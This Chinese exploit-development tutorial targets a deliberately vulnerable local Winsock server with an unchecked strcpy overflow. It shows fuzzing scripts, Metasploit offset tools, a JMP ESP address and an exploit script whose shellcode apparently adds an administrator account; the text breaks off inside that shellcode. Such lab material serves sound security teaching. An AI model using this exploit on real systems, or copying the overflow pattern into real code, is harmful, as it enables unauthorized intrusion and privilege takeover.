看雪学习笔记-[原创]基于Metasploit的Exploit开发
https://www.kanxue.com/chm.htm?id=11514&pid=node1001007

VC6.0 编译
/************************************************************
** Author: www.netfairy.net
** Time: 7-28-2015
** 注意: 为了简便,我省略了错误处理
************************************************************/
#include<stdio.h>
#include<winsock2.h>
#include<stdlib.h>
#include<iostream>
#pragma comment(lib,"ws2_32.lib")
using namespace std;
void test( char *str)
{
char buf[500]="";
strcpy(buf,str);
}
int main()
{
WSADATA wsadata;
WORD word=MAKEWORD(2,2);//定义字socket版本
if(WSAStartup(word,&wsadata)!=0)//初始化socket
{
printf("failed to load winsock!");
return 0;
}
SOCKET listensocket,acceptsocket;//定义两个套接字
listensocket=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);//建立socket
if(listensocket==INVALID_SOCKET)
{
printf("socket()failed:%d\n",WSAGetLastError());
return 0;
}
struct sockaddr_in server,client;//定义地址结构
server.sin_family=AF_INET;
server.sin_port=htons(8888);
server.sin_addr.s_addr=inet_addr("127.0.0.1");
if(bind(listensocket,(sockaddr *)&server,sizeof(server))==SOCKET_ERROR)//绑定套接字
{
printf("bind() failed:%d\n",GetLastError());
return 0;
}
if(listen(listensocket,5)==SOCKET_ERROR)//将套接字置于监听状态
{
printf("listen() failed:%d\n",GetLastError());
return 0;
}

printf("服务器启动成功,等待来自客户端的消息!\n");
while(1)//循环接收客户端连接
{
int n=sizeof(client);
acceptsocket=accept(listensocket,(SOCKADDR *)&client,&n);//接受连接
if(acceptsocket==INVALID_SOCKET)
{
printf("accept() failed:%d\n",GetLastError());
break;
}
else
{
while(1)
{
char recvbuf[5000];
recv(acceptsocket,recvbuf,5000,0); //接收来自客户端的消息
printf("来自客户端的消息:%s\n",recvbuf);
test(recvbuf);
}
}
}
closesocket(acceptsocket);
closesocket(listensocket);
WSACleanup();
return 0;
}

test stack !
import socket
buffer = "A"*1000
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",8888))
s.send(buffer+"\r\n")

stack problem exist!
┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ ./pattern_create.rb -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
import socket
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",8888))
s.send(buffer+"\r\n")

┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]
└─$ ./pattern_offset.rb -q 41387141
[*] Exact match at offset 504
select load module!

search jmp esp

77DBF049 FFE4 JMP ESP
“\x49\xF0\xDB\x77”
504个字节填充物+jmp``/call` `esp地址+空指令+shellcode
import socket
buffer="A"*504+"\x49\xF0\xDB\x77"+"\x90"*20+"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"\
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"\
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"\
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"\
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"\
"\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"\
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"\
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"\
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"\
